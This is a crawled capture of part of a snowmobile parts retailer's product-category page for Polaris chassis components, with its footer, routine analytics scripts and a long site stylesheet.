	<td valign="middle"></td></tr>		</table></div-->
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                        <div class="sort-by">
                <label>Sort By</label>
                <select onchange="setLocation(this.value)" title="Sort By">
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=position" selected="selected">
                            Position                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=name">
                            Name                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=price">
                            Price                        </option>
                                            <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=asc&amp;order=sd_rev_silencers">
                            Description                        </option>
                                    </select>
                                    <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Set Descending Direction"></a>
                            </div>
                <p class="view-mode">
                                                                <label>View as</label>
                                                                                    <strong title="Grid" class="grid"></strong>
                                                                                                                <a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?mode=list" title="List" class="list"></a>
                                                                                        </p>
            
            
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-15 of 31                </p>
            
            <div class="limiter">
                <label>Show</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=15" selected="selected">
                        15                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=30">
                        30                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=45">
                        45                    </option>
                                    <option value="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?limit=all">
                        All                    </option>
                                </select>
            </div>
        </div>
        
    
    
        <div class="pages">
        <strong>Page:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=2">2</a></li>
                                                <li><a href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=3">3</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.startinglineproducts.com/snow/polaris/chassis-components.html?p=2" title="Next">
                                            Next                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
     <div class="clear"></div>
</div>
<div class="clear"></div>
    </div>
</div>

    <!--<style>
table.about_product {
    padding: 5px;
    border: 1px solid #000;
    margin: 15px 0;
    table-layout: fixed;
    font-size: 14px;
    border-collapse: collapse;
}
.about_product th {
    padding: 8px;
    border: 1px solid #000;
    background-color: #e51b24;
    color: #fff;
    font-weight: normal;
	vertical-align:middle;
	
}
.about_product td {
    padding: 5px;
    border: 1px solid #000;
	vertical-align:middle;
}
table.about_product tr:nth-child(even){ background-color:#ddd;}
table.about_product .price-box {min-height: auto;}
table.about_product .price-box span {
    color: #000;
    font-weight: normal;
    font-size: 14px;
}
</style-->
 </div>
    </div>    
    <div class="clear"></div>
  </section>
  <section class="innerBottomBlock">
    <p>Sign Up For Our Newsletter! <a href="https://list.robly.com/subscribe?a=4d9df684cbf7d23f19757a5957e53934" target="_blank">sign up here</a></p>  </section>
</section>


<footer class="footerInnerPage">
  <section class="container">
  <div class="block">
<h3>sales information</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer-service/">Contact Sales</a></li>
<li><a href="https://www.startinglineproducts.com/online-catalog/">Online Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/sales.html/">Sales Flyer</a></li>
<li><a href="https://www.startinglineproducts.com/new-products/">New and Exciting!</a></li>
</ul>
</div>
<div class="block">
<h3>bUYER INFORMATION</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/catalog-request/">Request a Catalog</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Product Information</a></li>
<li><a href="https://www.startinglineproducts.com/">Technical Videos</a></li>
<li><a href="https://www.startinglineproducts.com/">Instructions and Tuning</a></li>
</ul>
</div>
<div class="block">
<h3>my account</h3>
<ul>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Orders</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">My Profile</a></li>
<li><a href="https://www.startinglineproducts.com/customer/account/">Billing and Invoices</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Customer Support</a></li>
<li><a href="https://www.startinglineproducts.com/customer-service/">Help</a></li>
</ul>
</div>
<div class="block">
<h3>contact us</h3>
<p>743 E. Iona Rd.,<br /> Idaho Falls, ID 83401</p>
<h5>1-208-529-0244 <a href="/cdn-cgi/l/email-protection#13607f6353607f633d7070"><span class="__cf_email__" data-cfemail="cfbca3bf8fbca3bfe1acac">[email&#160;protected]</span></a></h5>
<div class="socialIcons"><a class="fb" href="https://www.facebook.com/slp.cc/">&nbsp;</a> <a class="yt" href="https://www.youtube.com/user/startinglineproducts">&nbsp;</a> <a class="ig" href="https://www.instagram.com/startinglineproducts/">&nbsp;</a></div>
</div> 
  <div class="clear"></div>
  </section>
</footer>
<section class="footerBottom">
  <div class="container">2021 All Rights Reserved. <a href="#">Starting Line Products, Inc.</a></div>
  <a href="#" class="scrollup" style="display: none;">Scroll</a>
</section>  

 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  fbq('trackCustom', 'ViewCategory', {
    source: 'magento',
    version: "1.9.4.3",
    pluginVersion: "2.6.0"
   , content_category: "Chassis"
    });
 </script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa60d8e9f3a64039a8ccf3e4c2f69a27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css
body_size: 31553
content:
ol, ul { /*list-style: outside none none;*/ margin: 0; padding: 0; }
/* ============================================ *
 * Typography
 * ============================================ */
h1, .h1 { margin: 0; margin-bottom: 0.7em; color: #3399cc; font-size: 28px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h2, .h2 { margin: 0; margin-bottom: 0.5em; font-size: 24px; font-weight: 400; font-style: normal; line-height: 1.2; text-rendering: optimizeLegibility; text-transform: uppercase; }
h3, .h3 { margin: 0; margin-bottom: 10px; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h4, .h4 { margin: 0; margin-bottom: 10px; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h5, .h5 { margin: 0; margin-bottom: 10px; font-size: 13px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; }
h6, .h6 { margin: 0; margin-bottom: 5px; font-size: 12px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; } 
/* -------------------------------------------- *
 * Page Titles
 */
.page-title h1, .page-title h2, .product-name h1, .product-name .h1 { padding:5px 0; color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; }
form .form-instructions { color: #a0a0a0; font-size: 13px; font-style: italic; }
/* -------------------------------------------- *
 * Block Module
 */
.block, .col-left-first { margin-bottom: 20px; }
.col-left-first .block:last-of-type { margin-bottom: 0; }
.block-title { position: relative;margin-bottom: 5px; border-bottom: 1px solid #cccccc;background: #c5c5c5; }
.block-title h2, .block-title h3, .block-title strong { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; color: #3399cc; margin-bottom: 0; text-transform: uppercase; font-weight: 600; }
.block-title small { font-size: 100%; font-weight: normal; color: #a0a0a0; }
 body:not(.customer-account) .block:first-child .block-title {border-top: none;padding-top: 0;}
.block-subtitle { font-weight: bold; margin-bottom: 7px; }
.block-content { margin-top: 5px; }
.block-content.unpad { padding: 0; }
.block-content li.item { margin: 0 0 10px 0px; }
.block-content li.item:last-child { margin-bottom: 0; }
.block .actions { margin: 10px 0 0; }
.block .actions:after { content: ''; display: table; clear: both; }
.block .actions a { float: left; }
.block .actions .button { float: right; }
 .col-left .block .actions .button ~ a, .col-right .block .actions .button ~ a {
 line-height: 33px;
 margin-right: 5px;
}
 @media only screen and (max-width: 770px) {
 .sidebar .block:not(.block-layered-nav) {
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title {
 padding: 0;
 margin-top: 0;
 border-bottom: none;
 border-top: none;
 margin-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
 display: block;
 width: 100%;
 cursor: pointer;
 border-bottom: 0;
}
 .sidebar .block:not(.block-layered-nav) .block-title > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-top: 4px solid transparent;
 border-bottom: 4px solid transparent;
 border-left: 4px solid #3399cc;
 border-right: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong {
 margin: 0;
 margin-bottom: 10px;
 color: #e51c24;
 font-size: 14px;
 font-weight: bold;
 font-style: normal;
 line-height: 1.4;
 text-rendering: optimizeSpeed;
 text-transform: uppercase;
 -moz-user-select: none;
 -ms-user-select: none;
 -webkit-user-select: none;
 -o-user-select: none;
 user-select: none;
 font-weight: normal;
 margin-bottom: 0px;
 padding: 7px 10px 7px 24px;
 border-width: 1px;
 border-style: solid;
 border-color: #cccccc;
 position: relative;
 background-color: #f4f4f4;
}
 .sidebar .block:not(.block-layered-nav) .block-title.active > strong:after {
 content: '';
 position: absolute;
 width: 0;
 height: 0;
 display: block;
 border-right: 4px solid transparent;
 border-left: 4px solid transparent;
 border-top: 4px solid #3399cc;
 border-bottom: none;
 left: 10px;
 top: 50%;
 margin-top: -3px;
}
 .sidebar .block:not(.block-layered-nav) .block-content {
 padding: 10px;
 margin-top: 0;
 border-width: 0 1px;
 border-style: solid;
 border-color: #cccccc;
}
 .sidebar .block:last-of-type {
 border-bottom: 1px solid #cccccc;
}
 .sidebar .block-account .block-title > strong span:after, .sidebar .block-cms-menu .block-title > strong span:after {
 content: ' Menu';
}
}
/* -------------------------------------------- *
 * Secondary Navigation
 */
.block-account .block-title, .block-cms-menu .block-title { padding-top: 0; border-top: none; }
.block-account li, .block-cms-menu li { text-transform: uppercase; margin: 7px 0; }
.block-account li strong, .block-cms-menu li strong { font-weight: 400; color: #3399cc; }
.block-account li a, .block-cms-menu li a { color: #e51c24; }
.block-account li a:hover, .block-cms-menu li a:hover { color: #3399cc; }
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button { height:35px; line-height:35px; display:inline-block; text-align:center; background:#e41b23; border:none; font-size:18px; text-transform:uppercase; color:#fff; cursor:pointer; }
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2 { height:30px; line-height:30px; text-align:center; background:#e41b23; border:none; text-transform:uppercase; color:#fff; cursor:pointer; }
.buttons-set a.button span { margin:0 5px; }
.cart-table .button2 { margin:5px 0; }
/* -------------------------------------------- *
 * Paypal Button
 */
.paypal-logo.paypal-after { float: left; }
.paypal-after .paypal-or { float: left; }
.paypal-or { line-height: 40px; margin: 0px 10px 5px; }
.paypal-after .paypal-button { float: left; }
.paypal-button { line-height: 0px; }
.paypal-button img { display: inline; }
 @media only screen and (max-width: 670px) {
 .paypal-or {
 line-height: 20px;
}
 .paypal-logo, .paypal-or, .paypal-button {
 text-align: center;
 width: 100%;
 display: block;
 margin-right: 0;
 margin-left: 0;
 float: none;
}
}
/* -------------------------------------------- *
 * Button Sets
 */
.buttons-set { clear: both; margin: 10px 0 0; padding-top: 10px; border-top: 1px solid #ededed; text-align: right; }
.buttons-set p.required { margin: 0; margin-left: 10px; line-height: 33px; float: right; }
.buttons-set .back-link { float: left; margin: 0; line-height: 33px; }
.buttons-set a:not(".button") {
 line-height: 20px;
 display: inline-block;
 padding: 5px;
}
.buttons-set button.button { float: right; margin-left: 5px; min-width: 140px; }
.buttons-set:after { content: ''; display: table; clear: both; }
/* -------------------------------------------- *
 * Button - Remove / Previous
 */
.btn-remove, .btn-previous { display: inline-block; width: 20px; height: 20px; border: 1px solid #ededed; text-align: center; /* Hide text */ font: 0/0 a; text-shadow: none; color: transparent; position: relative; }
.btn-remove:hover, .btn-previous:hover { background-color: #3399cc; border-color: #3399cc; }
.btn-remove:after { content: 'X'; color: #3399cc; height: 20px; line-height: 20px; width: 100%; font-size: 10px; font-family: Arial, "Helvetica Neue", Verdana, Arial, sans-serif; font-weight: bold; }
.btn-remove:hover:after { color: #FFFFFF; text-decoration: none; }
.btn-remove2 { background-position: 4px -648px; border: none; vertical-align: top; }
.btn-remove2:after { display: none; }
.btn-remove2:hover { background-color: transparent; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8; }
.btn-previous:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; position: absolute; top: 50%; left: 50%; margin-left: -2px; margin-top: -4px; }
.btn-previous:hover:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid white; border-left: none; }
.block-layered-nav .currently .btn-remove, .block-layered-nav .currently .btn-previous, .mini-products-list .btn-remove, .mini-products-list .btn-previous, #compare-items .btn-remove, #compare-items .btn-previous { float: right; margin-left: 6px; }
/* -------------------------------------------- *
 * Checkout Agreements
 */
.checkout-agreements li { margin-bottom: 20px; }
.checkout-agreements .agreement-content { overflow-y: auto; max-width: 670px; max-height: 125px; margin-bottom: 10px; padding: 10px; border: 1px solid #cccccc; background: #f4f4f4; }
/* -------------------------------------------- *
 * CVV Security Code
 */
.cvv-what-is-this { margin-left: 10px; font-size: 13px; line-height: 24px; }
/* -------------------------------------------- *
 * Container
 */
.main-container, .footer-container { position: relative; max-width: 1260px; margin: 0 auto; padding: 15px; }
.main-container:after, .footer-container:after { content: ''; display: table; clear: both; }
 @media only screen and (min-width: 480px) {
 .main-container, .footer-container {
 padding: 30px;
}
}
.footer-container { padding-top: 0px; }
/* -------------------------------------------- *
 * Column Layouts
 */
.main:after, .col-wrapper:after { content: ''; display: table; clear: both; }
.col-left, .col-right, .col-main { padding: 0 10px; }
.col-left { float: left; width: 25%; padding-left: 0; /* Remove the 15px padding */ clear: left; }
.col-left img { max-width: 100%; }
.col-right { float: right; width: 25%; padding-right: 0;/* Remove the 15px padding */ }
.col-right img { max-width: 100%; }
.col-main { float: left; width: 75%; }
.col1-layout .col-main { float: none; width: auto; padding: 0;/* Remove the 15px padding */ }
.col2-left-layout .col-main { float: right; padding-right: 0;/* Remove the 15px padding */ }
.col2-right-layout .col-main { padding-left: 0;/* Remove the 15px padding */ }
.col3-layout .col-right { width: 20.83333%; }
.col3-layout .col-wrapper { float: left; width: 79.16667%; }
.col3-layout .col-wrapper .col-main { float: right; width: 73.68421%; }
.col3-layout .col-wrapper .col-left { width: 26.31579%; }
 @media only screen and (max-width: 1000px) {
 .col3-layout .col-right {
 float: left;
 clear: left;
 padding-left: 0;
 padding-right: 10px;
 width: 25%;
}
 .col3-layout .col-wrapper {
 float: right;
 width: 100%;
}
 .col3-layout .col-wrapper .col-main {
 float: right;
 width: 75%;
}
 .col3-layout .col-wrapper .col-left {
 width: 25%;
}
}
@media only screen and (max-width: 770px) {
 .col-left, .col-right, .col-main, .col1-layout .col-left, .col1-layout .col-right, .col1-layout .col-main, .col2-left-layout .col-left, .col2-left-layout .col-right, .col2-left-layout .col-main, .col2-right-layout .col-left, .col2-right-layout .col-right, .col2-right-layout .col-main, .col3-layout .col-wrapper .col-left, .col3-layout .col-right, .col3-layout .col-wrapper .col-main {
 padding: 0;
 margin-bottom: 10px;
 float: none;
 width: auto;
}
 .col3-layout .col-wrapper {
 float: none;
 width: auto;
}
 .col-main {
 float: none;
 width: auto;
}
 .col-main .col-left {
 padding: 0;
/* On product listing pages, the left column gets moved inside col-main on small viewports */
  }
}
/* Content Columns */
.col2-set { width: 100%; }
.col2-set .col-1, .col2-set .col-2 { width: 47%; padding: 20px; }
@media only screen and (max-width: 770px) {
 .col2-set .col-1, .col2-set .col-2 {
 padding: 10px;
}
}
.col2-set .col-1 { float: left; padding-left: 0; }
.col2-set .col-2 { float: right; padding-right: 0; }
@media only screen and (max-width: 479px) {
 .col2-set .col-1, .col2-set .col-2 {
 float: none;
 width: auto;
 border: 0;
 padding-right: 0;
 padding-left: 0;
}
}
.col2-set .narrow { width: 33%; }
.col2-set .wide { width: 65%; }
.col2-set:after { content: ''; display: table; clear: both; }

/* -------------------------------------------- *
 * Top Container
 */
@media only screen and (min-width: 771px) {
 .top-container {
 max-width: 1260px;
 margin: 0 auto;
 padding: 0 30px;
}
}
/* -------------------------------------------- *
 * Global Site Notice
 */
.global-site-notice { background: #676157; color: #e6e6e6; font-size: 11px; }
.global-site-notice .notice-inner { padding-left: 120px; width: 100%; max-width: 1200px; margin-left: auto; margin-right: auto; line-height: 11px; min-height: 40px; padding-top: 14.5px; padding-bottom: 14.5px; background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/demo-logo.png"); background-position: left; background-repeat: no-repeat; }
.global-site-notice p { margin-bottom: 0; }
/* -------------------------------------------- *
 * Promotional Message Banner
 */
.promo-msg { color: #3399cc; text-align: center; margin: 10px; text-transform: uppercase; }
.success { color: #11b400; }
.error { color: red; font-weight: bold; }
.notice { color: #e26703; font-weight: bold; }
/* -------------------------------------------- *
 * Messages
 */
.messages { margin-bottom: 10px; }
.messages li li { list-style:none; position: relative; margin-bottom: 5px; padding: 7px 10px 7px 20px; background: #f4f4f4; }
.messages li li:before { top: 50%; left: 0; margin-top: -6px; }
.messages .error-msg li { border-left: 5px solid red; }
.messages .error-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid red; border-right: none; }
.messages .notice-msg li { border-left: 5px solid #e26703; }
.messages .notice-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #e26703; border-right: none; }
.messages .success-msg li { border-left: 5px solid #11b400; }
.messages .success-msg li:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-left: 6px solid #11b400; border-right: none; }
 @media only screen and (min-width: 915px) {
 .order-list-grid .col-1 {
 width: 30%;
}
 .order-list-grid .col-2 {
 width: 50%;
 padding-right: 20px;
}
 .order-list-grid .col-3 {
 clear: none;
 width: 20%;
 padding-top: 0;
}
}
/* -------------------------------------------- *
 * Page Popup
 */
.page-popup { padding: 20px; background: #FFFFFF; height: auto; }
.page-popup h1 { margin: 0 0 0.5em; font-size: 36px; }
/* -------------------------------------------- *
 * Payment Methods
 */
.payment-methods { margin-bottom: 20px; }
.payment-methods dt { padding: 5px 0; }
.payment-methods dd { padding-top: 10px; }
.payment-methods .form-list { position: relative; display: inline-block; max-width: 100%; margin: 5px 15px 15px; padding: 15px; border: 1px solid #cccccc; background: #f4f4f4; }
.payment-methods .form-list:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #cccccc; border-top: none; top: -11px; left: 30px; }
.payment-methods .form-list:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 10px solid transparent; border-left: 10px solid transparent; border-bottom: 10px solid #f4f4f4; border-top: none; top: -10px; left: 30px; }
.payment-methods .form-list li:last-child { margin-bottom: 0; }
/* -------------------------------------------- *
 * Please Wait (Loading Indicator)
 */
.please-wait { display: inline-block; margin-left: 10px; margin-top: 5px; line-height: 24px; height: 24px; white-space: nowrap;/* Prevent the linebreak in the HTML from causing layout issues */ }
.please-wait img { float: left; margin-right: 5px; width: 24px; }
/* -------------------------------------------- *
 * Price Box - Standard
 */
.price-box { margin: 7px 0; }
.price-box p { margin-bottom: 0; }
.price-notice { color: #a0a0a0; }
.price-box .price, .price { white-space: nowrap; }
.price-box .price-label { color: #a0a0a0; white-space: nowrap; }
.price-box .minimal-price-link { padding-left: 1em; color: #3399cc; display: block;/* We want this to show on its own line, otherwise the layout looks funky */ }
.price-box .minimal-price-link .label { color: #a0a0a0; }
/* -------------------------------------------- *
 * Price Box - Special
 */
.price-box .old-price, .price-box .special-price { display: inline-block; }
.price-box .old-price .price-label, .price-box .special-price .price-label { display: none; }
.price-box .old-price .price, .price-box .special-price .price { display: inline-block; }
.price-box .old-price .price { color: #a0a0a0; text-decoration: line-through; }
.price-box .special-price { color: #3399cc; padding-left: 5px; }
.price-box .special-price .price-label { color: #D84D3C; }
/* -------------------------------------------- *
 * Price Box - Taxes
 */
.price-box .price-excluding-tax, .price-box .price-including-tax { display: block; }
/* -------------------------------------------- *
 * Tier Prices
 */
.product-pricing, .tier-prices, .tier-prices-grouped { display: inline-block; padding: 4px 8px; background: #FBF4DE; border: 1px solid #E2D4C7; margin-top: 7px; }
.product-pricing li, .tier-prices li, .tier-prices-grouped li { font-size: 12px; }
.product-pricing .benefit, .tier-prices .benefit, .tier-prices-grouped .benefit { font-style: italic; }
.product-pricing .price, .tier-prices .price, .tier-prices-grouped .price { font-weight: bold; }
/* ============================================ *
 * Item Options
 * ============================================ */
.item-options { font-size: 14px; }
.item-options:after { content: ''; display: table; clear: both; }
.item-options dt { float: left; clear: left; font-weight: 600; padding-right: 5px; font-style: italic; }
.item-options dt:after { content: ': '; }
.item-options dd { float: left; padding-left: 10px; margin: 0 0 6px; }
.truncated, .truncated a.dots { cursor: help; }
.truncated a.details { cursor: help; height: 16px; line-height: 16px; }
.truncated a.details:hover { text-decoration: none; }
.truncated .truncated_full_value { position: relative; z-index: 300; }
.truncated .truncated_full_value .item-options { display: none; position: absolute; z-index: 300; width: 200px; padding: 8px; border: 1px solid #3399cc; background-color: #F6F6F6; top: 21px; left: -100px; }
.truncated .truncated_full_value .item-options:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; left: 97px; top: -7px; }
.truncated .truncated_full_value .item-options > p { font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }
.truncated .show .item-options { display: block; }
 @media only screen and (max-width: 479px) {
 .truncated {
 cursor: inherit;
}
 .truncated a.details {
 display: none;
}
 .truncated .truncated_full_value .item-options {
 display: block;
 position: static;
 z-index: 1;
 width: 100%;
 border: none;
 background-color: transparent;
}
 .truncated .truncated_full_value .item-options p {
 float: none;
}
 .truncated .truncated_full_value .item-options:after {
 display: none;
}
}
/* -------------------------------------------- *
 * Printer Friendly Page
 */
.page-print { width: 6.5in; margin: 20px; background: #FFFFFF; }
.pager { float: right; overflow: hidden; }
.pager > .count-container { float: left; }
.pager .amount { float: left; white-space: nowrap; margin: 0 15px 0 0; }
.pager .limiter { float: left; height: 30px; line-height:45px; }
.pager .limiter > label { padding-right: 5px; }
.pager .limiter > label:after { content: ':'; }
.pager .amount, .pager .limiter, .pager .pages { margin-bottom: 5px; }
.pages { float: right; overflow: hidden; margin-left: 15px; }
.pages strong { display: none; }
.pages li { float: left;display:inline-block; }
.pages a, .pages .current { display: inline-block; border: 0; font-size: 13px; text-align: center; text-transform: uppercase; vertical-align: middle; white-space: nowrap; line-height: 25px; width: 25px; height: 25px; padding: 0; color: #3399cc; }
.pages .current, .pages .current:hover { color: #e51c24; border: 1px solid #cccccc; width: 30px; background-color: #FFFFFF; cursor: default; margin:10px 0 0 0; }
.pages .next, .pages .previous { font: 0/0 a; text-shadow: none; color: transparent; background-color: transparent; position: relative; }
.pages .next:hover, .pages .previous:hover { border: 1px solid #3399cc; }
.pages .next:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #3399cc; border-right: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .next:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-left: 4px solid #246b8f; border-right: none; }
.pages .previous:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #3399cc; border-left: none; top: 50%; margin-top: -3px; left: 50%; margin-left: -2px; }
.pages .previous:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 4px solid transparent; border-bottom: 4px solid transparent; border-right: 4px solid #246b8f; border-left: none; }
 @media only screen and (max-width: 479px) {
 .pager .amount--has-pages {
 display: none;
}
 .pages {
 float: left;
}
 .limiter label {
 display: none;
}
}
@media only screen and (max-width: 770px) {
 .col1-layout .sorter, .col1-layout .pager {
 width: 100%;
}
 .col1-layout .pager {
 float: left;
 clear: both;
}
 .col1-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col1-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 979px) {
 .col2-left-layout .sorter, .col2-left-layout .pager, .col2-right-layout .sorter, .col2-right-layout .pager, .col3-layout .sorter, .col3-layout .pager {
 width: 100%;
}
 .col2-left-layout .pager, .col2-right-layout .pager, .col3-layout .pager {
 float: left;
 clear: both;
}
 .col2-left-layout .pager .pages, .col2-right-layout .pager .pages, .col3-layout .pager .pages {
 float: left;
 margin-left: 0;
}
 .col2-left-layout .pager .count-container, .col2-right-layout .pager .count-container, .col3-layout .pager .count-container {
 float: right;
}
}
@media only screen and (max-width: 1279px) {
 .toolbar .view-mode > label {
 display: none;
}
}
/* ============================================ *
 * Tax - Full Tax Summary
 * ============================================ */
#checkout-review-table .summary-collapse, #shopping-cart-totals-table .summary-collapse, body.customer-account .data-table .summary-collapse { position: relative; cursor: pointer; }
#checkout-review-table .summary-collapse:before, #shopping-cart-totals-table .summary-collapse:before, body.customer-account .data-table .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #3399cc; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .summary-collapse:hover:before, #shopping-cart-totals-table .summary-collapse:hover:before, body.customer-account .data-table .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-top: 7px solid #246b8f; border-bottom: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:before, #shopping-cart-totals-table .show-details .summary-collapse:before, body.customer-account .data-table .show-details .summary-collapse:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #3399cc; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#checkout-review-table .show-details .summary-collapse:hover:before, #shopping-cart-totals-table .show-details .summary-collapse:hover:before, body.customer-account .data-table .show-details .summary-collapse:hover:before { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 7px solid transparent; border-left: 7px solid transparent; border-bottom: 7px solid #246b8f; border-top: none; position: static; display: inline-block; margin-right: 5px; }
#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before { margin-bottom: 5px; }
/* ============================================ *
 * Widgets
 * ============================================ */
.widget .pager { float: none; width: 100%; }
/* ============================================ *
 * Magento Helpers
 * ============================================ */
.a-center { text-align: center; }
.a-right, .align-right { text-align: right; }
.no-display { display: none !important; }
.nobr, .nowrap { white-space: nowrap; }
.width-full { width: 100%; }
/* ============================================ *
 * Custom Helpers
 * ============================================ */
.hidden { display: none; }
/* ============================================ *
 * Print Styles
 * ============================================ */
.page-print .print-head { margin: 0 0 15px; }
.page-print .print-head .logo { float: none; max-height: 50px; width: auto; }
/* ============================================ *
 * FORMS - COMMON
 * ============================================ */
/* -------------------------------------------- *
 * Fieldsets
 */
.fieldset p { margin-bottom: 7px; }
.fieldset p.required { margin-bottom: 5px; font-size: 12px; margin-top: 0px; }
.fieldset + .fieldset { margin-top: 5px; }
form .legend { margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 18px; font-weight: 400; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 15px; padding-bottom: 7px; border-bottom: 1px solid #ededed; }
/* -------------------------------------------- *
 * Input Box
 */
.input-box { padding-top: 2px; }
.input-box:after { content: ''; display: table; clear: both; }
/* For adjacent select inputs. */
/* Example: credit card expiration month and year. */
.input-box .v-fix { float: left; margin-right: 5px; }
/* ============================================ *
 * Catalog - Compare
 * ============================================ */
